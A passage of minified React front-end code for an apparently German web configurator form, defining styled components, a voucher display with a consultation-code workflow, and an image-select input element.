-50%)"}),$i=Object(Oe.d)("div").withConfig({displayName:"multiSelectFeedback__MultiSelectBadgeBackground",componentId:"sc-fh5uzb-2"})(["position:absolute;top:-40px;right:-40px;width:100%;height:100%;transform:rotate(45deg);background-color:",";box-shadow:rgba(0,0,0,0.2) 0px 3px 5px -1px,rgba(0,0,0,0.14) 0px 6px 10px 0px,rgba(0,0,0,0.12) 0px 1px 18px 0px;"],function(e){return e.theme.primaryColor}),el=Object(Oe.d)("div").withConfig({displayName:"multiSelectFeedback__CheckContainer",componentId:"sc-fh5uzb-3"})(["position:absolute;height:15px;width:15px;top:11px;right:9px;z-index:20;"]),tl=Oe.d.div.withConfig({displayName:"tooltip__Root",componentId:"sc-u9rfwq-0"})(["display:flex;> .__react_component_tooltip{color:"," !important;background-color:"," !important;&.show{opacity:1;}}> .place-left{&:after{border-left-color:"," !important;border-left-style:solid !important;border-left-width:6px !important;}}> .place-top{&:after{border-top-color:"," !important;border-top-style:solid !important;border-top-width:6px !important;}}> .place-bottom{&:after{border-bottom-color:"," !important;border-bottom-style:solid !important;border-bottom-width:6px !important;}}> .place-right{&:after{border-right-color:"," !important;border-right-style:solid !important;border-right-width:6px !important;}}"],function(e){return e.theme.primaryFontColor},function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor},function(e){return e.theme.primaryColor}),nl=Object(gt.createContext)(void 0);function rl(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function al(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?rl(Object(n),!0).forEach(function(e){pt()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):rl(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function ol(e){e.preventDefault(),parent.postMessage({event:"ll:showModalImage",modalId:e.target.id},"*")}function il(e){var t=e.outputs,n=e.generatedOffer;return ht.a.createElement(Tl,null,t.map(function(e){return ht.a.createElement(Ml,Ct()({key:e.title,generatedOffer:n},e))}))}function ll(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");return!!(0<t||navigator.userAgent.match(/Trident.*rv:11\./))&&(e=parseInt(e.substring(t+5,e.indexOf(".",t))),console.log(e),!0)}function cl(e){var t=e.amount,n=e.voucherId;return e.companyPhone,ht.a.createElement(Ql,null,ht.a.createElement(Rl,null,ht.a.createElement(Vl,null,jt()(t).format("0 $"),ht.a.createElement(Ul,null,"*"))),ht.a.createElement(Gl,null,ht.a.createElement(Wl,null,"Gutscheincode:"),ht.a.createElement(Hl,null,n),ht.a.createElement(ql,null,"Datum: ",an()().format("ll"))),ht.a.createElement(Yl,null,ht.a.createElement(Zl,null,"Und so geht es:"),ht.a.createElement(Jl,null,ht.a.createElement("ol",null,ht.a.createElement("li",null,"Rufen Sie uns an."),ht.a.createElement("li",null,"Nennen Sie uns Ihren Gutscheincode:"," ",ht.a.createElement("strong",{style:{whiteSpace:"pre"}},n)),ht.a.createElement("li",null,"Wir vereinbaren gemeinsam einen kostenlosen Beratungstermin")))),ht.a.createElement(Kl,null,"* keine Barauszahlung, Gutschein ist an das berechnete Angebot/Preisinformation geknüpft, gültig ab einem Auftragswert in Höhe von 5.000 Euro."))}function sl(e){var t=e.height,e=e.color;return ht.a.createElement("svg",{height:"".concat(t,"px"),style:{zIndex:999999},viewBox:"0 0 500 358",version:"1.1",xmlns:"http://www.w3.org/2000/svg",id:"voucherIcon"},ht.a.createElement("g",{id:"!!!-Success-page-View",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},ht.a.createElement("g",{id:"success-page----V3_hzr_desktop-Copy",transform:"translate(-46.000000, -602.000000)",fill:e},ht.a.createElement("g",{id:"Group-3",transform:"translate(46.000000, 602.000000)"},ht.a.createElement("path",{d:"M390.544055,146.453021 C390.544055,155.436452 383.254581,162.725926 374.27115,162.725926 C365.287719,162.725926 357.997271,155.436452 357.997271,146.453021 L357.997271,113.908187 C357.997271,104.924756 365.287719,97.6352827 374.27115,97.6352827 C383.254581,97.6352827 390.544055,104.924756 390.544055,113.908187 L390.544055,146.453021 Z M390.544055,244.088499 C390.544055,253.07193 383.254581,260.362378 374.27115,260.362378 C365.287719,260.362378 357.997271,253.07193 357.997271,244.088499 L357.997271,211.543665 C357.997271,202.560234 365.287719,195.27076 374.27115,195.27076 C383.254581,195.27076 390.544055,202.560234 390.544055,211.543665 L390.544055,244.088499 Z M218.059649,148.384795 L218.059649,170.372125 L150.814035,170.372125 L150.52846,176.796101 L150.52846,184.648928 L150.814035,190.217154 L209.064522,190.217154 L209.064522,212.061209 L153.240936,212.061209 C159.330604,241.75809 176.655166,256.606043 205.209747,256.606043 C218.819883,256.606043 232.765302,253.6577 247.042105,247.754191 L247.042105,276.736647 C234.57232,282.543665 220.058674,285.446199 203.496296,285.446199 C180.556725,285.446199 161.925146,279.164522 147.601559,266.600195 C133.275049,254.035867 123.923197,235.857505 119.546979,212.061209 L97.8452242,212.061209 L97.8452242,190.217154 L117.262378,190.217154 L116.976803,184.934503 L116.976803,179.651852 L117.262378,170.372125 L97.8452242,170.372125 L97.8452242,148.384795 L119.261404,148.384795 C122.877388,124.494932 131.968031,105.744444 146.530409,92.1323587 C161.092788,78.5222222 179.890058,71.7161793 202.925146,71.7161793 C221.961209,71.7161793 238.998246,75.9052632 254.038207,84.2795322 L242.045029,110.978363 C227.38616,103.746394 214.347173,100.127485 202.925146,100.127485 C189.505068,100.127485 178.534308,104.125536 170.016764,112.120663 C161.497271,120.115789 155.811111,132.204483 152.955361,148.384795 L218.059649,148.384795 Z M482.753606,-0.000194931774 L390.54308,-0.000194931774 L390.54308,48.8175439 C390.54308,57.8009747 383.253606,65.0904483 374.270175,65.0904483 C365.286745,65.0904483 357.996296,57.8009747 357.996296,48.8175439 L357.996296,-0.000194931774 L16.2730994,-0.000194931774 C7.28966862,-0.000194931774 0.000194931774,7.28927875 0.000194931774,16.2727096 L0.000194931774,341.723977 C0.00214424951,350.708382 7.29161793,357.996881 16.2750487,357.996881 L357.997271,357.996881 L357.997271,309.180117 C357.997271,300.195712 365.287719,292.906238 374.27115,292.906238 C383.254581,292.906238 390.544055,300.195712 390.544055,309.180117 L390.544055,357.996881 L482.753606,357.996881 C491.738012,357.996881 499.027485,350.708382 499.027485,341.723977 L499.027485,16.2727096 C499.027485,7.28927875 491.738012,-0.000194931774 482.753606,-0.000194931774 Z",id:"Fill-1"})))))}function ul(e){var t=e.voucherId,n=e.value,e=e.companyPhone;return ht.a.createElement(ac,null,ht.a.createElement(sc,null,ht.a.createElement(Xl,{value:n}),ht.a.createElement(cl,{amount:parseFloat(n),voucherId:t,companyPhone:e})),ht.a.createElement(oc,null,ht.a.createElement(cc,null,"Ihre vorteile mit uns:"),ht.a.createElement(ic,null,ht.a.createElement(lc,null,ht.a.createElement(E,{className:"fas fa-check",size:16,padding:"0 0.5rem 0 0"}),"Langjährige Erfahrung"),ht.a.createElement(lc,null,ht.a.createElement(E,{className:"fas fa-check",size:16,padding:"0 0.5rem 0 0"}),"Professionelle Umsetzung"),ht.a.createElement(lc,null,ht.a.createElement(E,{className:"fas fa-check",size:16,padding:"0 0.5rem 0 0"}),"Keine versteckten Kosten"),ht.a.createElement(lc,null,ht.a.createElement(E,{className:"fas fa-check",size:16,padding:"0 0.5rem 0 0"}),"Alles aus einer Hand"))))}var dl=function(e){function i(e,t){return b=="".concat(null==e?void 0:e.valueKey,"__").concat(t)||b=="".concat(null==(e=I.valueDescription[1===(null==(e=I.valueDescription)?void 0:e.length)?0:t])?void 0:e.valueKey,"__").concat(t)}function l(e){var t=e.condition,n=(e=e.valueKey).substring(e.lastIndexOf(".")+1);return t?b&&q?se(t,al(al({},m),{},pt()({},"".concat(I.group).concat(I.key),q)),{},null==h?void 0:h.map(function(e){return e.key})):se(t,m,{},null==h?void 0:h.map(function(e){return e.key})):b?e===b.split("__")[0]:T?Array.isArray(p.value)&&!!p.value.find(function(e){return e===n}):p.value===n}function c(e){return!!e.valueDescription&&!!e.valueDescription.filter(function(e){return l(e)||f}).length}function s(r){if(!H)return function(){e="".concat(I.group).concat(jn,"_").concat(ne),"inside"===I.switchView?M.change(e,!0):"outside"===I.switchView&&M.change(e,!1);(Q||window.innerWidth)<=vt.d&&A&&(parent.postMessage({event:"ll:mobile-fullscreen"},"*"),e=document.querySelector(".form_root"))&&e.setAttribute("style","height: calc(var(--vh, 1vh) * 100)"),r.initialStageLabel&&(e=r.initialStageLabel,t=R.find(function(e){return e.key==="".concat(Mn,"_").concat(ne)}),M.change("".concat(null==t?void 0:t.group).concat(null==t?void 0:t.key),e)),J(!0);var e,t,n=ee(r.value);return null!=$&&$({event:"imageSelectClicked",imageSelectGroup:I.group,imageSelectKey:I.key,imageSelectValue:n}),T?p.value.includes(n)?p.onChange(p.value.filter(function(e){return e!==n})):p.onChange([].concat(dt()(p.value),[n])):p.onChange(n)}}var u,d,z=e.screenWidth,F=e.isStage,t=e.hasStage,A=void 0!==t&&t,p=e.input,m=e.values,t=e.meta,B=t.touched,t=t.error,n=e.element,R=e.elements,r=e.consumerAnswer,U=e.handleSubmit,f=e.oneClickNavigationOn,V=e.roundedBorders,G=e.isFragment,g=e.appearanceStyle,a=e.currentDisplayGroup,h=e.groups,y=Object(Oe.f)(),e=Object(gt.useState)(!1),e=xt()(e,2),W=e[0],o=e[1],H=xi().isSubmitLoading,e=Object(gt.useState)(void 0),e=xt()(e,2),b=e[0],w=e[1],e=Object(gt.useState)(void 0),e=xt()(e,2),q=e[0],C=e[1],e=Object(gt.useState)(),e=xt()(e,2),x=e[0],Y=e[1],v=Object(gt.useRef)(!1),e=Object(gt.useState)(!1),e=xt()(e,2),_=e[0],E=e[1],e=Object(gt.useState)([]),e=xt()(e,2),O=e[0],Z=e[1],e=Object(gt.useState)(!1),e=xt()(e,2),k=e[0],J=e[1],e=Object(gt.useState)({minWidth:0,minHeight:0,maxHeight:void 0,padding:void 0}),e=xt()(e,2),j=e[0],e=e[1],Q=Object(yt.c)(function(e){return e.main.parentWidth}),I=al({},n),K=(uo(vt.c)&&(I=al(al({},I),{},{valueDescriptionMode:"inline"})),Object(gt.useRef)(!0)),n=I,S=n.options,N=n.hideValues,n=Object(gt.useContext)(kt),X=n.primaryColor,L=n.elements,n=n.align,M=Object(Ee.c)(),$=Object(gt.useContext)(St.a),T="multi_image_select"===I.type,ee=ke(I)||ke({dataType:"text"}),te=!1,ne=parseInt(a.split("-").pop(),10),D=Object(gt.useRef)(null),re=(Object(gt.useEffect)(function(){var e,t;N&&(e=N.activeValues,t=S.findIndex(function(e){return P(e)}),e<S.length&&t<e-1?E(!0):E(!1))},[]),Object(gt.useEffect)(function(){var e=S.filter(function(e){return!e.condition||se(e.condition,m,{},null==h?void 0:h.map(function(e){return e.key}))});_&&!ai()(O,e.slice(0,N.activeValues-1))?Z(e.slice(0,N.activeValues-1)):_||ai()(O,e)||Z(e)},[_,m,h]),Object(gt.useEffect)(function(){k&&oe()},[k]),Object(gt.useEffect)(function(){var e=R.find(function(e){return e.key==="".concat(Mn,"_").concat(ne)}),t=S.find(function(e){return e.value===I.defaultValue});t&&t.initialStageLabel&&!F&&M.change("".concat(null==e?void 0:e.group).concat(null==e?void 0:e.key),t.initialStageLabel)},[]),Object(gt.useEffect)(function(){if(K.current)K.current=!1;else{var e,t=O.map(function(e){return e.value});if(t.unshift(""),!T)return 0===O.length&&p.value!==I.defaultValue?void(I.defaultValue?p.onChange(I.defaultValue):p.onChange("")):""!==p.value&&t.includes(p.value)||!I.defaultValue||p.value===I.defaultValue||f?t.includes(p.value)?void 0:void p.onChange(t[1]):void p.onChange(I.defaultValue);!Array.isArray(p.value)||p.value.every(function(e){return t.includes(e)})||(e=p.value.filter(function(e){return t.includes(e)}),p.onChange(e))}},[O]),Object(gt.useEffect)(function(){_t(!1)},[x]),I.large_images),ae=I.image_gallery,P=("undefined"!=typeof navigator&&(te=!!window.MSInputMethodContext&&!!document.documentMode),function(e){var t=ee(e.value);return T?Array.isArray(p.value)&&!!p.value.find(function(e){return e===t}):p.value===t}),oe=function(){!T&&f&&"confirm"!==I.group&&U()};return 0===O.length?null:(u=function(n,r){var e;return null==(e=n.valueDescription)?void 0:e.find(function(e){var t=e.valueKey,e=e.condition,t=t.substring(t.lastIndexOf(".")+1);return e?se(e,al(al({},m),{},pt()({},"".concat(n.group).concat(n.key),r.value)),{},null==h?void 0:h.map(function(e){return e.key})):t===r.value})},d=function(e,t,o){f&&"inline"!==e&&(D.current&&(clearTimeout(D.current),D.current=null),(e=!o||null==t?void 0:t.find(function(e){return e=e,t=o.value,n=!0,r=e.condition,e=e.valueKey,a=e.substring(e.lastIndexOf(".")+1),!r&&n?a===t:r?se(r,al(al({},m),{},pt()({},"".concat(I.group).concat(I.key),t)),{},null==h?void 0:h.map(function(e){return e.key})):T?Array.isArray(p.value)&&!!p.value.find(function(e){return e===a}):p.value===a;var t,n,r,a}))?Y(e):D.current=setTimeout(function(){v.current||Y(void 0),D.current=null},100))},ht.a.createElement(Si,{selector:".sameSvgHeight",svgDimensions:j,setSvgDimensions:e,shape:null==L||null==(a=L.imageSelect)?void 0:a.shape},ht.a.createElement(ie,{element:I,consumerAnswer:r},ht.a.createElement(ce,{name:p.name,element:I}),r,ht.a.createElement(hl,{className:"cc_image_select_options",screenWidth:z,align:n},O.map(function(t,n){var r,e,a,o;return I.minimize?(o=(a=Object(bt.a)("".concat(I.key,"_").concat(t.value),t.label)).split(" "),e=a,13<o[0].length&&(e=a.substring(0,13)+"-<br/>"+a.substring(13)),ht.a.createElement(bl,{id:"".concat(I.key,"_").concat(t.value),className:"image_select_minimized_option",key:t.value,onClick:s(t),selected:P(t),hasBeenTouched:k,"data-testid":"".concat(p.name,"-").concat(t.label)},ht.a.createElement(El,{minimized:!0},ht.a.createElement(Ll,{selected:P(t)},t.src&&ht.a.createElement(_l,{src:t.src,alt:t.label,selected:P(t)}),t.svgUrl&&t.svgUrl.startsWith("http")&&ht.a.createElement(vl,{className:"cc_image_select_option_image cc_mask_image_svg",maskImage:t.svgUrl,alt:t.label,selected:P(t)}),t.svg&&!t.svgUrl&&ht.a.createElement(gl,{selected:P(t),dimensions:j,className:P(t)?"sameSvgHeight cc_image_select_option_image selected":"sameSvgHeight cc_image_select_option_image"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(t.svg)}})),t.svg&&(null==L||null==(o=L.imageSelect)?void 0:o.showDivider)&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(pe,{color:P(t)?y.primaryColor:y.darkGray}))),ht.a.createElement(Cl,{className:"image_select_minimized_option_label",isSelected:P(t),hasBeenTouched:k,fontFamily:null==L||null==(a=L.imageSelect)?void 0:a.fontFamily,fontSize:null==L||null==(o=L.imageSelect)?void 0:o.fontSize,dangerouslySetInnerHTML:{__html:e}})))):(r=u(I,t),ht.a.createElement(yl,{id:"".concat(I.key,"_").concat(t.value),className:"cc_image_select_option"+(t.src||t.svg?"":" no_image"),key:t.value,onClick:s(t),onMouseEnter:function(){return d(I.valueDescriptionMode,I.valueDescription,t)},onMouseLeave:function(){return d(I.valueDescriptionMode,I.valueDescription,void 0)},tabIndex:0,role:"button","aria-pressed":P(t),onKeyDown:Object(le.a)(s(t)),selected:P(t),multi:T,hasBeenTouched:k,numOptions:I.options.length,src:t.src,svg:t.svg,isIE11:te,largeImages:re,roundedBorders:V,isBackgroundCustom:!(null==g||!g.backgroundColor),showShadow:!(null==(a=L.imageSelect)||!a.showShadow),optionBackgroundCustom:(null==g||null==(o=g.elementsStyle)||null==(o=o.imageSelect)?void 0:o.backgroundColor)||y.primaryColor,"data-testid":"".concat(p.name,"-").concat(t.label),valueDescriptionOpen:c(I)&&i(r,n)},ht.a.createElement(El,{className:"cc_image_select_option_wrapper"},T&&ht.a.createElement(bi,{isActive:P(t)}),ht.a.createElement(Nl,null,t.tooltip&&ht.a.createElement(Sl,{name:"".concat(I.group,"-").concat(I.key,"-").concat(t.value),value:t.tooltip.description}),ae&&ht.a.createElement(pl,{onClick:ol,onKeyDown:function(e){return Object(le.a)(ol.bind(null,e))},tabIndex:0,src:t.src,name:"".concat(I.group,"-").concat(I.key,"-").concat(t.value),value:"foobar",id:"".concat(I.key,"-").concat(t.label)}),t.src&&ht.a.createElement(xl,{className:"cc_image_select_option_image",src:t.src,alt:t.label,selected:P(t)}),t.svgUrl&&-1<t.svgUrl.indexOf(".svg")&&ht.a.createElement(vl,{className:"cc_image_select_option_image cc_mask_image_svg",maskImage:t.svgUrl,selected:P(t)}),t.svg&&!t.svgUrl&&ht.a.createElement(gl,{selected:P(t),dimensions:j,className:P(t)?"sameSvgHeight cc_image_select_option_image selected":"sameSvgHeight cc_image_select_option_image"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(t.svg)}})),t.svg&&(null==L||null==(e=L.imageSelect)?void 0:e.showDivider)&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(pe,{color:P(t)?y.primaryColor:y.darkGray})),ht.a.createElement(wl,{className:"cc_image_select_option_label",isSelected:P(t),hasImage:t.src||t.svg,hasBeenTouched:k,fontFamily:null==L||null==(a=L.imageSelect)?void 0:a.fontFamily,fontSize:null==L||null==(o=L.imageSelect)?void 0:o.fontSize},Object(bt.a)("".concat(I.key,"_").concat(t.value),t.label))),(e=r,a=n,o=t,"inline"===I.valueDescriptionMode&&c(I)&&(null==e?void 0:e.valueKey)&&b!=="".concat(e.valueKey,"__").concat(a)&&u(I,o)&&ht.a.createElement(kl,{valueDescriptionOpen:i(r,n),tabIndex:0,onClick:function(e){e.stopPropagation(),C(t.value),w("".concat(r.valueKey,"__").concat(n)),setTimeout(function(){return _t(!1)},100)},onKeyDown:Object(le.a)(function(){C(t.value),w("".concat(null==r?void 0:r.valueKey,"__").concat(n)),setTimeout(function(){return _t(!1)},100)})},ht.a.createElement(we,{fill:X})))),!f&&function(t,n){if(n.valueDescription){var e=n.valueDescription.filter(l);if(0<e.length){e=e.find(function(e){return(null==e?void 0:e.valueKey)==="".concat(n.group,".").concat(n.key,".").concat(t.value)});if(e&&(null==e?void 0:e.valueKey)===W)return!0}}return!1}(t,I)&&ht.a.createElement(ml,null,ht.a.createElement(fi,{primaryColor:y.primaryColor})),void 0!==b&&n===parseInt(b.split("__")[1],10)&&ht.a.createElement(Ol,null,ht.a.createElement(kl,{role:"button","aria-label":Object(bt.a)("aria.close_description"),valueDescriptionOpen:i(r,n),tabIndex:0,onClick:function(e){e.stopPropagation(),w(void 0),C(void 0),setTimeout(function(){return _t(!1)},100)},onKeyDown:Object(le.a)(function(){w(void 0),C(void 0),setTimeout(function(){return _t(!1)},100)})},ht.a.createElement(xe,{fill:y.secondaryColor,"aria-hidden":"true"})),I.valueDescription.map(function(e){if(l(e)&&(null==e?void 0:e.valueKey)===b.split("__")[0])return ht.a.createElement("div",{style:{textAlign:"left"}},ht.a.createElement(jl,{className:"cc_value_description_title"},t.svg&&ht.a.createElement(gl,{isIcon:!0,className:"sameSvgHeight"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(t.svg)}})),t.src&&ht.a.createElement("img",{className:"value_description_image",src:t.src,alt:"","aria-hidden":"true",style:{height:50,maxWidth:50}}),t.label),(null==e?void 0:e.title)&&t.label!==(null==e?void 0:e.title)&&ht.a.createElement(jl,{className:"value_description_description"},null==e?void 0:e.title),ht.a.createElement(Il,{className:"value_description_scrollable"},ht.a.createElement("span",{className:"value_description_content",dangerouslySetInnerHTML:{__html:null==e?void 0:e.description}})))}))))}),_&&ht.a.createElement(yl,{isIE11:te,roundedBorders:V,hasBeenTouched:k,showShadow:!(null==(e=L.imageSelect)||!e.showShadow),isBackgroundCustom:!(null==g||!g.backgroundColor),optionBackgroundCustom:(null==g||null==(a=g.elementsStyle)||null==(a=a.imageSelect)?void 0:a.backgroundColor)||y.primaryColor,tabIndex:0,onClick:function(){return E(!1)},onKeyDown:Object(le.a)(function(){return E(!1)})},ht.a.createElement(El,{className:"cc_image_select_option_wrapper"},ht.a.createElement(Nl,null,ht.a.createElement(gl,{dimensions:j,className:"sameSvgHeight"},ht.a.createElement("div",{dangerouslySetInnerHTML:{__html:oi(I.hideValues.svg)}})),(null==L||null==(r=L.imageSelect)?void 0:r.showDivider)&&ht.a.createElement(ue.a,{query:"(min-width: ".concat(vt.c,"px)")},ht.a.createElement(pe,{color:y.darkGray})),ht.a.createElement(wl,{className:"cc_image_select_option_label",hasImage:I.src||I.svg,fontFamily:null==L||null==(z=L.imageSelect)?void 0:z.fontFamily,fontSize:null==L||null==(n=L.imageSelect)?void 0:n.fontSize},Object(bt.a)("".concat(I.key,"_hideValues"),I.hideValues.label)))))),B&&t&&ht.a.createElement(de,{message:t}),!f&&"inline"!==I.valueDescriptionMode&&c(I)&&ht.a.createElement(fl,{className:"cc_value_description_wrapper",isBackgroundCustom:!(null==g||!g.backgroundColor)},ht.a.createElement(gi,null,I.valueDescription.map(function(e,t){if(l(e))return G?ht.a.createElement(yi,{setOpenedDescription:o,valueDescription:e,index:t,multi:T}):ht.a.createElement(hi,{setOpenedDescription:o,valueDescription:e,index:t,multi:T})}))),f&&x&&ht.a.createElement(fl,{className:"cc_value_description_wrapper",animated:!0,isBackgroundCustom:!(null==g||!g.backgroundColor)},G?ht.a.createElement(yi,{setOpenedDescription:o,valueDescription:x,index:0,multi:T,onMouseEnter:function(){return v.current=!0},onMouseLeave:function(){v.current=!1,d(I.valueDescriptionMode,I.valueDescription,void 0)}}):ht.a.createElement(hi,{setOpenedDescription:o,valueDescription:x,multi:T,onMouseEnter:function(){return v.current=!0},onMouseLeave:function(){v.current=!1,d(I.valueDescriptionMode,I.valueDescription,void 0)}})))))},pl=Oe.d.div.withConfig({displayName:"imageSelect__StyledZoomIcon",componentId:"sc-cshnlr-0"})(["position:absolute;display:block;text-indent:-9999px;width:20px;height:20px;background:url(/images/icon_lupe-plus.svg);background-size:20px 20px;top:calc(1rem);left:calc(1rem);"]),ml=Oe.d.div.withConfig({displayName:"imageSelect__SpeechBubble",componentId:"sc-cshnlr-1"})(["position:absolute;bottom:0;right:0.4rem;display:block;",";"],vt.a.mobile(i()(["\n    display: none;\n  "]))),fl=Oe.d.div.withConfig({displayName:"imageSelect__ValueDescriptionWrapper",componentId:"sc-cshnlr-2"})(["width:100%;align-content:center;align-items:center;margin-bottom:1rem;margin-top:2rem;border-radius:10px;overflow:hidden;-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px ",";background-color:",";"," @keyframes expandFadeIn{from{max-height:0;opacity:0;}to{max-height:300px;opacity:1;}}"],function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)},function(e){return e.isBackgroundCustom?"#FFF":n()(e.theme.primaryColor,4)},function(e){return e.animated&&Object(Oe.c)(["animation:expandFadeIn 0.3s ease forwards;"])}),gl=Oe.d.div.withConfig({displayName:"imageSelect__Svg",componentId:"sc-cshnlr-3"})(["display:flex;justify-content:center;align-items:center;width:",";height:100%;",";",";> div{display:flex;justify-content:center;align-items:center;width:100%;padding:",";"," > svg{pointer-events:none;fill:#999999;width:100%;height:100%;}}&.selected > div > svg{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}.stGRUPPE{",";}.stKREIS{",";}}"],function(e){return e.isIcon?"45px":"80%"},function(e){return e.dimensions&&Object(Oe.c)(["min-width:","px;padding:",";"],e.dimensions.minWidth,e.dimensions.padding||"")},vt.a.mobile(i()(["\n    width: ",";\n    min-width: unset;\n  "]),function(e){return e.isIcon?"45px":"6rem"}),function(e){return e.isIcon?"0":"1rem"},vt.a.mobile(i()(["\n      padding: 0.5rem;\n    "])),function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"background: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"background: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"stroke: ".concat(e.theme.primaryColor," !important;"):""},function(e){return e.selected?"opacity: 1;":"opacity: 0.4;"},function(e){return e.selected?"fill: ".concat(e.theme.primaryColor," !important;"):"fill: #000000 !important;"}),hl=Oe.d.div.withConfig({displayName:"imageSelect__Options",componentId:"sc-cshnlr-4"})(["display:flex;flex-wrap:wrap;justify-content:",";align-items:flex-start;overflow:hidden;margin-left:-0.5rem;margin-right:-0.5rem;margin-top:-0.25rem;"," ",";"],function(e){return e.align||"flex-start"},vt.a.mobile(i()(["\n    justify-content: center;\n    margin-left: -0.2rem;\n    margin-right: -0.2rem;\n    margin-top: -0.25rem;\n  "])),vt.a.mobileSmall(i()(["\n    justify-content: flex-start;\n  "]))),yl=Oe.d.div.withConfig({displayName:"imageSelect__Option",componentId:"sc-cshnlr-5"})(["display:flex;position:relative;flex-direction:column;justify-content:flex-start;align-items:center;cursor:pointer;overflow:hidden;opacity:",";background-color:",";background-color:",";border:",";border-radius:",";"," width:calc(25% - 1rem);margin:0.5rem;"," ",";",";*{user-select:none;transition:",";}&:hover{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}border-color:",";transition:fill 0.5s,background 0.5s,stroke 0.5s,height 0.5s;& > svg{opacity:0.6;}}"],function(e){return!e.selected&&e.hasBeenTouched&&!e.multi?.6:1},function(e){return e.isBackgroundCustom||!e.selected?"#FFF":n()(e.theme.primaryColor,4)},function(e){return e.optionBackgroundCustom&&e.selected?"".concat(n()(e.optionBackgroundCustom,6)," !important"):"#FFF"},function(e){return e.selected||e.valueDescriptionOpen?"1px solid ".concat(e.theme.primaryColor," !important"):"1px solid ".concat(e.theme.darkGray)},function(e){return e.roundedBorders?"4px":"inherit"},function(e){return e.showShadow&&(e.selected||e.isBackgroundCustom)&&Object(Oe.c)(["-moz-box-shadow:4px 4px 4px ",";-webkit-box-shadow:4px 4px 4px ",";box-shadow:4px 4px 4px rgba(102,102,102,0.2);"],function(e){return n()(e.theme.primaryColor,20)},function(e){return n()(e.theme.primaryColor,20)})},vt.a.mobile(i()(["\n    margin: 0.25rem;\n    flex: 0 0 calc(100% - 0.5rem);\n    flex-direction: row;\n    align-items: center;\n    height: ",";\n  "]),function(e){return e.valueDescriptionOpen&&"400px"}),function(e){return e.isIE11&&Object(Oe.c)(["width:calc(25% - 1rem);min-width:calc(25% - 1rem);max-width:calc(25% - 1rem);",";",";"],vt.a.mobile(vi=vi||i()(["\n        width: calc(50% - 1rem);\n        max-width: calc(50% - 1rem);\n        min-width: calc(50% - 1rem);\n     "])),vt.a.mobileSmall(_i=_i||i()(["\n        width: calc(100% - 1rem);\n        max-width: calc(100% - 1rem);\n        min-width: calc(100% - 1rem);\n     "])))},function(e){return e.largeImages&&Object(Oe.c)(["flex:0 0 calc(100% - 2rem);margin:1rem;",";",";",";"],vt.a.tablet(Ei=Ei||i()(["\n        flex: 0 0 calc(50% - 1rem);\n        margin: 2rem;\n      "])),vt.a.mobile(Oi=Oi||i()(["\n        flex: 0 0 calc(50% - 0.5rem);\n        margin: 1rem;\n      "])),vt.a.mobileSmall(ki=ki||i()(["\n        flex: 0 0 calc(100% - 1rem);\n        margin: 2rem;\n      "])))},function(e){return e.selected?"":"background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, border-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, fill 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;"},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"background: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"fill: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"stroke: ".concat(n()(e.theme.primaryColor,80)," !important;")},function(e){return"".concat(e.theme.primaryColor," !important")}),bl=Oe.d.div.withConfig({displayName:"imageSelect__MinimizedOption",componentId:"sc-cshnlr-6"})(["display:flex;position:relative;flex-direction:column;justify-content:flex-start;align-items:center;cursor:pointer;overflow:hidden;opacity:",";background-color:transparent;width:25%;min-width:25%;max-width:25%;margin:10px 0;*{user-select:none;transition:",";}&:hover{.primaryColorFillIfSelected{",";}.primaryFontColorFillIfSelected{",";}.primaryColorBackgroundIfSelected{",";}.primaryFontColorBackgroundIfSelected{",";}.primaryColorStrokeIfSelected{",";}.primaryFontColorStrokeIfSelected{",";}transition:fill 0.5s,background 0.5s,stroke 0.5s,height 0.5s;& > svg{opacity:0.6;}}"],function(e){return!e.selected&&e.hasBeenTouched?.6:1},function(e){return e.selected?"":"background-color 250ms cubic-bezier(0.4, 0, 0.2, 1) 0ms, box-shadow 250ms 